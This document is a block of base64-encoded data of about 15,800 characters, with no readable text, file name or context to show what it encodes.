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
